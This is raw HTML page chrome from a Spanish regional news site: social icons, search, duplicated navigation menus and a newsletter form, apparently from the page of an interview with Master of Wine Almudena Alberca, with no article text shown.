							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="222" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png" alt="logo-diario-mas-noticias" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
				</a>
											</div>
				<div class="elementor-element elementor-element-4dc269a elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4dc269a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dc269a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26694"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26695"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26696"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26699"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link" tabindex="-1">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link" tabindex="-1">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link" tabindex="-1">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26702"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link" tabindex="-1">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26703"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link" tabindex="-1">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26704"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link" tabindex="-1">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26707"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link" tabindex="-1">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26708"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link" tabindex="-1">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26709"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link" tabindex="-1">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26710"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link" tabindex="-1">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link" tabindex="-1">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26712"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link" tabindex="-1">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26713"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link" tabindex="-1">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26714"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link" tabindex="-1">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26715"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link" tabindex="-1">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26716"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link" tabindex="-1">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26717"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link" tabindex="-1">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26718"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link" tabindex="-1">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26719"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link" tabindex="-1">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26720"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link" tabindex="-1">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26721"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26722"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26729"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">Gastronomía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26732"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26733"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzk0IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">NEWSLETTER</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-78a9681 elementor-widget elementor-widget-off-canvas" data-id="78a9681" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="off-canvas.default">
							<div id="off-canvas-78a9681" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="newsletter" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-194e984 e-con-full e-flex e-con e-child" data-id="194e984" data-element_type="container">
				<div class="elementor-element elementor-element-7192bc2 elementor-widget elementor-widget-text-editor" data-id="7192bc2" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Recibe las  últimas noticias</p>								</div>
				<div class="elementor-element elementor-element-e4fc8a4 elementor-widget elementor-widget-heading" data-id="e4fc8a4" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Suscríbete a nuestra newsletter semanal</h2>				</div>
				<div class="elementor-element elementor-element-14229da elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14229da" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="newsletter" aria-label="newsletter">
			<input type="hidden" name="post_id" value="26684"/>
			<input type="hidden" name="form_id" value="14229da"/>
			<input type="hidden" name="referer_title" value="Almudena Alberca, única mujer española Master of Wine: “Fomentar la cultura del vino es esencial para poder valorar mejor nuestro territorio”" />

							<input type="hidden" name="queried_id" value="36944"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Correo electrónico" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_8fedda7 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_8fedda7]" id="form-field-field_8fedda7" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_8fedda7">Debe aceptar la <a style="color:#DD8A0D; text-decoration: underline;" href="../politica-de-privacidad" target="_blank">Política de Privacidad</a> para continuar.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_49fad03]" id="form-field-field_49fad03" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-178530f e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="178530f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f3e4f98 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f3e4f98" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26650"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/ciudades/" class="elementor-sub-item menu-link">Castilla La Mancha<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://diariomasnoticias.com/category/noticias/ciudades/albacete/" class="elementor-sub-item menu-link">Albacete</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://diariomasnoticias.com/category/noticias/ciudades/ciudad-real/" class="elementor-sub-item menu-link">Ciudad Real</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://diariomasnoticias.com/category/noticias/ciudades/cuenca/" class="elementor-sub-item menu-link">Cuenca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://diariomasnoticias.com/category/noticias/ciudades/guadalajara/" class="elementor-sub-item menu-link">Guadalajara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26656"><a href="https://diariomasnoticias.com/category/noticias/ciudades/toledo-ciudades/" class="elementor-sub-item menu-link">Toledo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" class="elementor-sub-item menu-link">Más Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26659"><a href="https://diariomasnoticias.com/category/turismo/" class="elementor-item menu-link">TURISMO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26660"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/" class="elementor-item menu-link">ARTE DE VIVIR<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26661"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/la-entrevista/" class="elementor-sub-item menu-link">La Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26662"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/" class="elementor-sub-item menu-link">Salud y Belleza<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/en-forma/" class="elementor-sub-item menu-link">En Forma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/salud/" class="elementor-sub-item menu-link">Salud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26665"><a href="https://diariomasnoticias.com/category/arte-de-vivir/salud-y-belleza/belleza/" class="elementor-sub-item menu-link">Belleza</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26666"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/" class="elementor-sub-item menu-link">Más Temas<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26667"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/actualidad/" class="elementor-sub-item menu-link">Actualidad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26668"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/eventos/" class="elementor-sub-item menu-link">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26669"><a aria-expanded="false" href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/" class="elementor-sub-item menu-link">Tendencias<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26670"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/motor/" class="elementor-sub-item menu-link">Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26671"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/moda/" class="elementor-sub-item menu-link">Moda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26672"><a href="https://diariomasnoticias.com/category/arte-de-vivir/tendencias/decoracion/" class="elementor-sub-item menu-link">Decoración</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link">TIENDA</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f3e4f98" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26647"><a href="https://diariomasnoticias.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26649"><a aria-expanded="false" href="https://diariomasnoticias.com/category/noticias/" class="elementor-item menu-link" tabindex="-1">NOTICIAS CLM<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
